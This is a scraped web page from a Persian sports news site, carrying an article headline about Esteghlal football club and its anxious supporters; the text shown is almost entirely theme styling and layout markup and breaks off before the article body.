					font-family:Noto Serif !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_53 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_53 .td-post-category{
					padding: 4px 5px 3px;
				
					font-family:Work Sans !important;font-size:8px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_53 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_53 .td-read-more{
					display: none;
				}.tdi_53 .td-author-date{
					display: inline;
				}.tdi_53 .td-post-author-name{
					display: none;
				}.tdi_53 .entry-review-stars{
					display: none;
				}.tdi_53 .td-icon-star,
                .tdi_53 .td-icon-star-empty,
                .tdi_53 .td-icon-star-half{
					font-size: 15px;
				}.tdi_53 .td-module-comments{
					display: none;
				}.tdi_53 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53 .td-post-category:hover{
					background-color: #5ec9c5 !important;
				
					color: #ffffff;
				}body .tdi_53 .td_module_wrap:hover .td-module-title a,
				.tdi_53 .tdb-aj-cur-element .entry-title a{
					color: #5ec9c5 !important;
				}.tdi_53 .td-editor-date,
				.tdi_53 .td-editor-date .td-post-author-name,
				.tdi_53 .td-module-comments a{
					font-family:Work Sans !important;font-size:10px !important;font-weight:300 !important;letter-spacing:2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_53 .tdb-search-form{
                    padding: 20px;
                }.tdi_53 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_53 .result-msg{
                    padding: 6px 0;
                
                    font-family:Work Sans !important;font-size:10px !important;font-style:normal !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_53 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_53 .td-module-container:before{
					bottom: -10px;
				}.tdi_53 .entry-title{
					font-family:Noto Serif !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-head-search-btn i{
                    font-size: 17px;
                
                    width: 42.5px;
					height: 42.5px;
					line-height:  42.5px;
                }.tdi_53 .tdb-head-search-btn svg{
                    width: 17px;
                }.tdi_53 .tdb-search-icon-svg{
                    width: 42.5px;
					height: 42.5px;
                }.tdi_53 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_53 .tdb-search-form{
                    padding: 20px;
                }.tdi_53 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Work Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_53 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_53 .result-msg{
                    padding: 4px 0;
                
                    font-family:Work Sans !important;font-size:10px !important;font-style:normal !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_53 .tdb-head-search-form-input{
                    font-family:Noto Serif !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_53 .tdb-head-search-placeholder{
                    font-family:Noto Serif !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_53 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_53 .td-module-container:before{
					bottom: -10px;
				}.tdi_53 .entry-title{
					font-family:Noto Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_53 .td-editor-date,
				.tdi_53 .td-editor-date .td-post-author-name,
				.tdi_53 .td-module-comments a{
					font-family:Work Sans !important;font-size:10px !important;font-weight:300 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_53 .td-module-container:before{
					bottom: -15px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sadayazadi.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_55{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: block;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sadayazadi.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in SPORTS" class="entry-crumb" href="https://sadayazadi.com/category/sports/">SPORTS</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">کلوب| استقلال و هواداری که همیشه نگران است</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-413162" class="post-413162 post type-post status-publish format-standard has-post-thumbnail category-sports" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sadayazadi.com/category/sports/">SPORTS</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">کلوب| استقلال و هواداری که همیشه نگران است</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://sadayazadi.com/author/"></a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-10T14:25:34+00:00" >July 10, 2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sadayazadi.com/%da%a9%d9%84%d9%88%d8%a8-%d8%a7%d8%b3%d8%aa%d9%82%d9%84%d8%a7%d9%84-%d9%88-%d9%87%d9%88%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%da%a9%d9%87-%d9%87%d9%85%db%8c%d8%b4%d9%87-%d9%86%da%af%d8%b1%d8%a7%d9%86-%d8%a7/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-413162">82</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
